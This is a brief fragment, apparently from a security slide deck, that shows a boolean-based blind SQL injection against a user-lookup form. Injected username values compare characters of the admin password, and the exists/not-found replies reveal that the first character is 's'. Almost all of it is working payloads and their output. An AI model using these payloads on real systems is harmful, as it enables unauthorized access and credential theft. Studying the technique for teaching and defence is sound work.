 -- Check if user exists:
Username: admin' AND SUBSTRING((SELECT password FROM users WHERE username = 'admin'), 1, 1) < 'a
(-) User not found
-- Check if user exists:
Username: admin' AND SUBSTRING((SELECT password FROM users WHERE username = 'admin'), 1, 1) < 'n
(-) User not found
-- Check if user exists:
Username: admin' AND SUBSTRING((SELECT password FROM users WHERE username = 'admin'), 1, 1) < 'u
(+) User exists
-- Check if user exists:
Username: admin' AND SUBSTRING((SELECT password FROM users WHERE username = 'admin'), 1, 1) < 'r
(-) User not found
-- Check if user exists:
Username: admin' AND SUBSTRING((SELECT password FROM users WHERE username = 'admin'), 1, 1) = 's
(+) User exists